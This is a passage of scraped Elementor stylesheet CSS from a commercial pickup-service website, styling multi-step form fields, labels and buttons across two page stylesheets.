.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group > label, .elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-subgroup label{color:var( --e-global-color-8d976ea );}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1596 .elementor-element.elementor-element-64fec80 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-1596 .elementor-element.elementor-element-64fec80{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-1596 .elementor-element.elementor-element-4d51730 .elementor-heading-title{font-size:22px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-type-html{font-size:16px;}.elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-group .elementor-field, .elementor-1596 .elementor-element.elementor-element-64fec80 .elementor-field-subgroup label{font-size:16px;}}/* Start custom CSS for form, class: .elementor-element-e4d9660 */Business Pickup
Residential Pickup/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-64fec80 *//*Business Pickup*/
/*Residential Pickup*/

.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(1) > label:nth-child(2) {
    
    
    color: #fff!important;}
    

.elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(2) > label:nth-child(2)   {
    
    
    
    color:#fff;}
    
    
    .elementor-element-e4d9660 > div:nth-child(1) > form:nth-child(1) > div:nth-child(5) > div:nth-child(9) > div:nth-child(2) > span:nth-child(3) > label:nth-child(2){
        
      color:#fff;}
    




}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://libertycommercialllc.com/wp-content/uploads/elementor/css/post-1575.css?ver=1768976447
body_size: 412
content:
.elementor-1575 .elementor-element.elementor-element-a539709:not(.elementor-motion-effects-element-type-background), .elementor-1575 .elementor-element.elementor-element-a539709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1575 .elementor-element.elementor-element-a539709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;overflow:visible;}.elementor-1575 .elementor-element.elementor-element-a539709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1575 .elementor-element.elementor-element-fa7725b .elementor-heading-title{font-size:26px;font-weight:700;color:#FFFFFF;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group{padding-right:calc( 40px/2 );padding-left:calc( 40px/2 );margin-bottom:25px;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-form-fields-wrapper{margin-left:calc( -40px/2 );margin-right:calc( -40px/2 );margin-bottom:-25px;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group > label, .elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-subgroup label{color:var( --e-global-color-accent );}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-a4e19b6 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-1575 .elementor-element.elementor-element-a4e19b6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group{padding-right:calc( 40px/2 );padding-left:calc( 40px/2 );margin-bottom:25px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-form-fields-wrapper{margin-left:calc( -40px/2 );margin-right:calc( -40px/2 );margin-bottom:-25px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group > label, .elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-subgroup label{color:var( --e-global-color-accent );}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group > label{font-size:16px;font-weight:600;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-width:0px 0px 1px 0px;border-radius:2px 2px 2px 2px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-1575 .elementor-element.elementor-element-7467f37 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementskit-reset-button.elementor-button{background-color:var( --e-global-color-accent );}.elementor-1575 .elementor-element.elementor-element-7467f37{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:767px){.elementor-1575 .elementor-element.elementor-element-fa7725b .elementor-heading-title{font-size:22px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-type-html{font-size:16px;}.elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-group .elementor-field, .elementor-1575 .elementor-element.elementor-element-7467f37 .elementor-field-subgroup label{font-size:16px;}}